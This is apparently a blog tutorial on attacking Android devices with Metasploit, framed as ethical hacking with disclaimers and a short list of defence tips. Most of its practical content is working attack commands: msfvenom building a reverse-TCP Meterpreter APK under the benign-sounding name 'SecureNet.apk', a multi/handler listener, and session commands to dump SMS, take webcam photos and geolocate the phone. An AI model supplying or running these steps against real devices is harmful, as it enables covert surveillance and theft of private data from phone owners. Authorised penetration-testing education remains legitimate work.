Introduction
In today’s digital age, Android devices are everywhere. With their widespread use, they’ve become prime targets for security testing. This blog explores how ethical hackers can use the Metasploit Framework to identify and address vulnerabilities in Android devices. Disclaimer: All tests demonstrated here are strictly for personal and educational use on authorized systems only.
1 . Understanding Metasploit
- Metasploit is a versatile framework used for penetration testing and vulnerability assessment. It helps cybersecurity professionals simulate attacks on systems to test their security.
2 . Why Metasploit?
- Comprehensive Toolkit: Comes with a vast collection of exploits and payloads.
- Cross-Platform Support: Works on various operating systems, including Android.
- Automation: Streamlines the testing process, saving time and effort.
3 .Why Focus on Android Security?
- Android’s popularity and open-source nature make it a common target for hackers. Ethical hacking allows us to understand these threats and develop effective defense strategies.


4 . Setting Up Your Environment
- Step 1: Installing Metasploit
- On most Linux distributions, you can install Metasploit by running:
Command : sudo apt install metasploit-framework
Step 5: Starting Metasploit Console
- Launch the framework with:
Command : msfconsole
Step 6: Preparing the Payload
- Create an Android payload (an APK file for testing):
Command : msfvenom -p android/meterpreter/reverse_tcp LHOST=<your_ip> LPORT=4444 R > SecureNet.apk
Key Points:
- 1. LHOST: Your device’s IP address.
- 2. LPORT: The port that will handle the connection.
- 3.SecureNet.apk: The name of the APK file.
Step 7:Deploying and Testing the Payload
Once you generate the APK file, install it on a test Android device. This simulates a scenario where a malicious app is installed on a vulnerable device.
- Step 1: Setting Up the Listener
- In Metasploit, use the multi-handler exploit to capture the payload’s response:
command : use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST <your_ip>
set LPORT 4444
run
- Step 2: Meterpreter Commands
- When the payload is executed on the device, you gain access to the Meterpreter session. Some useful commands:
- sysinfo: Displays device info.
- dump_sms: Retrieves SMS messages.
- webcam_snap: Captures a photo using the device’s camera.
- geolocate: Finds the device’s location.
Step 8: Securing Your Android Device
To protect your Android device from similar attacks:
- Regular Updates: Keep your device updated to fix known vulnerabilities.
- Avoid Unknown Apps: Only install apps from trusted sources.
- Monitor Permissions: Review and manage app permissions regularly.
- Use Security Tools: Install antivirus and other security software.
Step 9: The Importance of Ethical Hacking
Ethical hacking aims to improve security by identifying vulnerabilities before malicious actors can exploit them. As an ethical hacker, your responsibility is to test systems lawfully and help organizations safeguard their data
Conclusion
Metasploit provides a powerful platform for testing Android security. By simulating real-world attacks, ethical hackers can better understand potential threats and take steps to mitigate them. Always remember: ethical hacking is about protecting, not exploiting.
Disclaimer
All activities discussed in this blog are for educational purposes only. Always obtain proper authorization before testing any system. Unauthorized hacking is illegal and punishable by law.